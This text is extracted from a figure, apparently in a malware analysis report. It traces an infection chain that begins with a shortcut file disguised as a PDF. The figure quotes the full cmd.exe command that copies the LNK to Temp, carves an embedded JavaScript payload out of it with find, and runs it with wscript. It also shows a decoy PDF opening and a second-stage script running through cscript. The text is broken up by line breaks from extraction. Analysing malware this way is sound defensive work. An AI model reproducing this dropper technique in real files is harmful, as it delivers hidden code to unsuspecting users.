 explorer.exe
7zg.exe
cmd.exe
"C:\Windows\System32\cmd.exe" /c path=C:\WINDOWS\syst
em32&move "VerificationDocuments.pdf.lnk " "C:\Users\
\AppData\Local\Temp\1.lnk"&type "C:\Users\ AppData
\Local\Temp\1.lnk"|find "END2">"C:\Users\ AppData\
Local\Temp\0.js"&wscript "C:\Users' \AppData\Local\T
emp\0.js"
LNK execution
cmd.exe
conhost.exe
find.exe
JavaScript first
execution
wscript.exe
wscript "C:\Users\sec560\AppData\Local\Temp\0.js"
Real PDF launch
chrome.exe
"C:\Program Files (x86)\Google\Chrome\Application\chrome.e
xe" – "C:\Users\Malware\Desktop\mail\VerificationDocuments
.pdf"
JavaScript second
execution
cscript.exe
"C:\Windows\System32\cscript.exe" "C:\Users\Malware\AppDat
a\Local\Microsoft\Credentials\MediaPlayer\VideoManager\m
edia.js"